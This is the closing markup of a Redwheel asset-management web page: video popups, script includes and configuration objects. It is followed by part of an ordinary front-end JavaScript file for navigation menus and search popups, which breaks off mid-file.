				<div data-elementor-type="popup" data-elementor-id="2051" class="elementor elementor-2051 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.convertible-bonds-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-43a3ac7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43a3ac7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0dff67a" data-id="0dff67a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3d104ae elementor-widget elementor-widget-kurtosys-video" data-id="3d104ae" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/668371190?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1354052667-0f9220ef99694edc10024a5b6d300e3141e09bc7f62898fafff87a234b71ceec-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2050" class="elementor elementor-2050 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.japan-active-engagement-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4bc0895 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bc0895" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c9a18a9" data-id="c9a18a9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0e696f1 elementor-widget elementor-widget-kurtosys-video" data-id="0e696f1" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/666784549?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1350551588-824afc304621347ccfb721553a5e640c9c4181d49247e9b5b4529ef5d4a8d10e-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2049" class="elementor elementor-2049 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-horizon-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0899e0b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0899e0b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f2815be" data-id="f2815be" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-517b415 elementor-widget elementor-widget-kurtosys-video" data-id="517b415" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664869166?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346363032-6e81b86fd90635086bc9c980ab9a77907ad190f2d637537546d1535bfd4fb075-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style>.swal2-popup {border-radius: .3125em;}.swal2-styled.swal2-confirm {border-radius: .25em;background-color: #3085d6;color: #fff;font-size: 1.0625em;}.swal2-styled.swal2-cancel {border-radius: .25em;background-color: #aaa;color: #fff;font-size: 1.0625em;}.swal2-content {color: #545454;font-size: 1.125em;text-align: center;}</style><link rel='stylesheet' id='kurtosys-blocks-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-kurtosys-blocks.css?ver=1750357952' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.redwheel.com/ch/de/professional/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' type='text/css' media='all' />
<script type="text/javascript" id="cherry-js-core-js-extra">
/* <![CDATA[ */
var wp_load_style = ["wp-block-library.css","classic-theme-styles.css","global-styles.css","menu-image.css","blank-theme-style.css","kurtosys-elements.css","kurtosys-elements-skin.css","kurtosys-menu-public.css","cherry-handler-css.css","elementor-icons.css","elementor-frontend.css","elementor-pro.css","ksys-smart-filters.css","kurtosys-engine-frontend.css","font-awesome-5-all.css","font-awesome-4-shim.css","media-library-organizer-exif-frontend.css","media-library-organizer-iptc-frontend.css","ksys-sf-auth-scripts-modal-styles.css","google-fonts-1.css","elementor-icons-fa-solid.css","elementor-icons-fa-brands.css"];
var wp_load_script = ["js-cookie.js","cherry-js-core.js","ksys-gtm.js","kurtosys-menu-public.js","cherry-handler-js.js","font-awesome-4-shim.js","ksys-sf-auth-scripts.js","ksys-sf-auth-scripts-sweetalerts.js","ksys-sf-auth-scripts-pollyfill.js"];
var cherry_ajax = ["4b4f47e253"];
var ui_init_object = {"auto_init":"false","targets":[]};
var CherryCollectedCSS = {"type":"text\/css","title":"cherry-collected-dynamic-style","css":".kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; margin-left:auto !important; }.kurtosys-menu  {justify-content:flex-end !important; }.kurtosys-menu ul.kurtosys-sub-menu {min-width:200px; }.kurtosys-menu .kurtosys-menu-badge {display:block; }"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11" id="cherry-js-core-js"></script>
<script type="text/javascript" id="cherry-js-core-js-after">
/* <![CDATA[ */
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-content/plugins/ksys-gtm-master/assets/events.js?ver=1.0.0" id="ksys-gtm-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-plugin.js?ver=1.5.8.3" id="kurtosys-menu-plugin-js"></script>
<script type="text/javascript" id="kurtosys-menu-public-js-extra">
/* <![CDATA[ */
var kurtosysMenuPublicSettings = {"menuSettings":{"kurtosysMenuRollUp":"false","kurtosysMenuMouseleaveDelay":"250","kurtosysMenuMegaWidthType":"selector","kurtosysMenuMegaWidthSelector":".elementor-background-overlay","kurtosysMenuMegaOpenSubType":"hover","kurtosysMenuMobileBreakpoint":"1140"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-public-script.js?ver=1.5.8.3" id="kurtosys-menu-public-js"></script>
<script type="text/javascript" id="cherry-handler-js-js-extra">
/* <![CDATA[ */
var kurtosys_menu_save_options_ajax = {"action":"kurtosys_menu_save_options_ajax","nonce":"6f09af1b08","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
var kurtosys_menu_restore_options_ajax = {"action":"kurtosys_menu_restore_options_ajax","nonce":"66e33629c4","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/js/min/cherry-handler.min.js?ver=1.5.11" id="cherry-handler-js-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2" id="share-link-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.redwheel.com\/ch\/de\/professional\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":768,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2777,"title":"Changing%20of%20the%20Guard%3A%20Re-shoring%20to%20Drive%20a%20Manufacturing%20Resurgence%20%7C%20Professional%20%7C%20Redwheel","excerpt":"","featuredImage":"https:\/\/www.redwheel.com\/uploads\/2023\/05\/0535bfc38250f6b7c4697d356bcc44c3\/social-card-one-yarn-1500x1001.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-content/plugins/kurtosys-blocks/assets/js/kurtosys-blocks.js?ver=1.1.7" id="kurtosys-blocks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-content/plugins/kurtosys-blocks/assets/js/lib/jsticky/jquery.jsticky.js?ver=1.1.0" id="jsticky-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.redwheel.com\/ch\/de\/professional\/wp-admin\/admin-ajax.php","nonce":"b0e05c232d","urls":{"assets":"https:\/\/www.redwheel.com\/ch\/de\/professional\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.redwheel.com\/ch\/de\/professional\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"de_CH","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.redwheel.com\/ch\/de\/professional\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" id="kurtosys-elements-js-extra">
/* <![CDATA[ */
var kurtosysElements = {"ajaxUrl":"https:\/\/www.redwheel.com\/ch\/de\/professional\/wp-admin\/admin-ajax.php","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-content/plugins/kurtosys-elements/assets/js/kurtosys-elements.js?ver=1.15.9" id="kurtosys-elements-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-widgets-scripts.js?ver=1.5.8.3" id="kurtosys-menu-widgets-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="ksys-smart-filters-js-extra">
/* <![CDATA[ */
var KurtosysSmartFilterSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/ch\/de\/professional\/wp-admin\/admin-ajax.php","selectors":{"epro-archive-products":{"selector":".elementor-widget-wc-archive-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-archive":{"selector":".elementor-widget-archive-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-posts":{"selector":".elementor-widget-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-products":{"selector":".elementor-widget-woocommerce-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"kurtosys-engine-calendar":{"selector":".elementor-widget-kurtosys-listing-calendar > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-engine":{"selector":".elementor-widget-kurtosys-listing-grid > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-woo-products-grid":{"selector":".elementor-kurtosys-woo-products.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"kurtosys-woo-products-list":{"selector":".elementor-kurtosys-woo-products-list.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"woocommerce-archive":{"selector":".elementor-kurtosys-woo-builder-products-loop","action":"insert","inDepth":false,"idPrefix":"#"},"woocommerce-shortcode":{"selector":"body .woocommerce[class*=\"columns\"]","action":"replace","inDepth":false,"idPrefix":"."}},"queries":{"kurtosys-engine":{"default":{"post_status":"publish","post_type":["team-members"],"posts_per_page":"6","post__in":["not-found"]}}},"settings":{"kurtosys-engine":{"default":{"lisitng_id":"2170","columns":"1","columns_tablet":false,"columns_mobile":false,"use_custom_grid":"","custom_grid":"","not_found_message":"","equal_columns_height":"","carousel_enabled":"","slides_to_scroll":"1","arrows":"true","arrow_icon":"fa fa-angle-left","dots":"","autoplay":"true","autoplay_speed":5000,"infinite":"true","effect":"slide","speed":500,"is_masonry":""}}},"filters":[],"props":{"kurtosys-engine":{"default":{"found_posts":169,"max_num_pages":57,"page":0}}},"datePickerData":{"closeText":"Done","prevText":"Prev","nextText":"Next","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-content/plugins/kurtosys-smart-filters/assets/js/public.js?ver=1.4.3" id="ksys-smart-filters-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3" id="e-sticky-js"></script>
<script type="text/javascript" id="kurtosys-engine-frontend-js-extra">
/* <![CDATA[ */
var KurtosysEngineSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/ch\/de\/professional\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-content/plugins/kurtosys-engine/assets/js/frontend.js?ver=2.0.2" id="kurtosys-engine-frontend-js"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.redwheel.com/ch/de/professional/wp-content/plugins/kurtosys-blocks/assets/js/kurtosys-blocks.js?ver=1.1.7
body_size: 6011
content:
( function( $, elementorFrontend, elementor ) {

	"use strict";

	var KurtosysBlocks = {

		init: function() {

			var widgets = {
				'kurtosys-nav-menu.default' : KurtosysBlocks.navMenu,
				'kurtosys-search.default' : KurtosysBlocks.searchBox,
				'kurtosys-auth-links.default' : KurtosysBlocks.authLinks,
				'kurtosys-hamburger-panel.default' : KurtosysBlocks.hamburgerPanel,
				'kurtosys-blocks-cart.default': KurtosysBlocks.refreshCart
			};

			$.each( widgets, function( widget, callback ) {
				elementorFrontend.hooks.addAction( 'frontend/element_ready/' + widget, callback );
			});

			$( document )
				.on( 'click.kurtosysBlocks', '.kurtosys-search__popup-trigger', KurtosysBlocks.searchPopupSwitch )
				.on( 'click.kurtosysBlocks', '.kurtosys-search__popup-close', KurtosysBlocks.searchPopupSwitch )
				.on( 'keydown.kurtosysBlocks', '.kurtosys-search__popup', KurtosysBlocks.searchPopupKeyboardHandler );

			elementorFrontend.hooks.addAction( 'frontend/element_ready/section', KurtosysBlocks.setStickySection );

			$( document ).ready( KurtosysBlocks.stickySection );
		},

		refreshCart: function( $scope ) {

			if ( ! elementor ) {
				return;
			}

			if ( ! window.KurtosysBlocksEditor ) {
				return;
			}

			if ( ! window.KurtosysBlocksEditor.activeSection ) {
				return;
			}

			var section = window.KurtosysBlocksEditor.activeSection;
			var isCart = -1 !== [ 'cart_list_style', 'cart_list_items_style', 'cart_buttons_style' ].indexOf( section );

			if ( isCart ) {
				$scope.find( '.kurtosys-blocks-cart' ).addClass( 'kurtosys-cart-hover' );
			} else {
				$scope.find( '.kurtosys-blocks-cart' ).removeClass( 'kurtosys-cart-hover' );
			}

			$( '.widget_shopping_cart_content' ).empty();
			$( document.body ).trigger( 'wc_fragment_refresh' );

		},

		navMenu: function( $scope ) {

			if ( $scope.data( 'initialized' ) ) {
				return;
			}

			$scope.data( 'initialized', true );

			var hoverClass        = 'kurtosys-nav-hover',
				hoverOutClass     = 'kurtosys-nav-hover-out',
				mobileActiveClass = 'kurtosys-mobile-menu-active';

			$scope.find( '.kurtosys-nav:not(.kurtosys-nav--vertical-sub-bottom)' ).hoverIntent({
				over: function() {
					$( this ).addClass( hoverClass );
				},
				out: function() {
					var $this = $( this );
					$this.removeClass( hoverClass );
					$this.addClass( hoverOutClass );
					setTimeout( function() {
						$this.removeClass( hoverOutClass );
					}, 200 );
				},
				timeout: 200,
				selector: '.menu-item-has-children'
			});

			if ( KurtosysBlocks.mobileAndTabletCheck() ) {
				$scope.find( '.kurtosys-nav:not(.kurtosys-nav--vertical-sub-bottom)' ).on( 'touchstart.kurtosysNavMenu', '.menu-item > a', touchStartItem );
				$scope.find( '.kurtosys-nav:not(.kurtosys-nav--vertical-sub-bottom)' ).on( 'touchend.kurtosysNavMenu', '.menu-item > a', touchEndItem );

				$( document ).on( 'touchstart.kurtosysNavMenu', prepareHideSubMenus );
				$( document ).on( 'touchend.kurtosysNavMenu', hideSubMenus );
			} else {
				$scope.find( '.kurtosys-nav:not(.kurtosys-nav--vertical-sub-bottom)' ).on( 'click.kurtosysNavMenu', '.menu-item > a', clickItem );
			}

			function touchStartItem( event ) {
				var $currentTarget = $( event.currentTarget ),
					$this = $currentTarget.closest( '.menu-item' );

				$this.data( 'offset', $( window ).scrollTop() );
				$this.data( 'elemOffset', $this.offset().top );
			}

			function touchEndItem( event ) {
				var $this,
					$siblingsItems,
					$link,
					$currentTarget,
					subMenu,
					offset,
					elemOffset,
					$hamburgerPanel;

				event.preventDefault();
				//event.stopPropagation();

				$currentTarget  = $( event.currentTarget );
				$this           = $currentTarget.closest( '.menu-item' );
				$siblingsItems  = $this.siblings( '.menu-item.menu-item-has-children' );
				$link           = $( '> a', $this );
				subMenu         = $( '.kurtosys-nav__sub:first', $this );
				offset          = $this.data( 'offset' );
				elemOffset      = $this.data( 'elemOffset' );
				$hamburgerPanel = $this.closest( '.kurtosys-hamburger-panel' );

				if ( offset !== $( window ).scrollTop() || elemOffset !== $this.offset().top ) {
					return false;
				}

				if ( $siblingsItems[0] ) {
					$siblingsItems.removeClass( hoverClass );
					$( '.menu-item-has-children', $siblingsItems ).removeClass( hoverClass );
				}

				if ( ! $( '.kurtosys-nav__sub', $this )[0] || $this.hasClass( hoverClass ) ) {
					$link.trigger( 'click' ); // Need for a smooth scroll when clicking on an anchor link
					window.location.href = $link.attr( 'href' );

					if ( $scope.find( '.kurtosys-nav-wrap' ).hasClass( mobileActiveClass ) ) {
						$scope.find( '.kurtosys-nav-wrap' ).removeClass( mobileActiveClass );
					}

					if ( $hamburgerPanel[0] && $hamburgerPanel.hasClass( 'open-state' ) ) {
						$hamburgerPanel.removeClass( 'open-state' );
						$( 'html' ).removeClass( 'kurtosys-hamburger-panel-visible' );
					}

					return false;
				}

				if ( subMenu[0] ) {
					$this.addClass( hoverClass );
				}
			}

			function clickItem( event ) {
				var $currentTarget  = $( event.currentTarget ),
					$menuItem       = $currentTarget.closest( '.menu-item' ),
					$hamburgerPanel = $menuItem.closest( '.kurtosys-hamburger-panel' );

				if ( ! $menuItem.hasClass( 'menu-item-has-children' ) || $menuItem.hasClass( hoverClass ) ) {

					if ( $hamburgerPanel[0] && $hamburgerPanel.hasClass( 'open-state' ) ) {
						$hamburgerPanel.removeClass( 'open-state' );
						$( 'html' ).removeClass( 'kurtosys-hamburger-panel-visible' );
					}

				}
			}

			var scrollOffset;

			function prepareHideSubMenus( event ) {
				scrollOffset = $( window ).scrollTop();
			}

			function hideSubMenus( event ) {
				var $menu = $scope.find( '.kurtosys-nav' );

				if ( 'touchend' === event.type && scrollOffset !== $( window ).scrollTop() ) {
					return;
				}

				if ( $( event.target ).closest( $menu ).length ) {
					return;
				}

				var $openMenuItems = $( '.menu-item-has-children.' + hoverClass, $menu );

				if ( ! $openMenuItems[0] ) {
					return;
				}

				$openMenuItems.removeClass( hoverClass );
				$openMenuItems.addClass( hoverOutClass );

				setTimeout( function() {
					$openMenuItems.removeClass( hoverOutClass );
				}, 200 );

				if ( $menu.hasClass( 'kurtosys-nav--vertical-sub-bottom' ) ) {
					$( '.kurtosys-nav__sub', $openMenuItems ).slideUp( 200 );
				}

				event.stopPropagation();
			}

			// START Vertical Layout: Sub-menu at the bottom
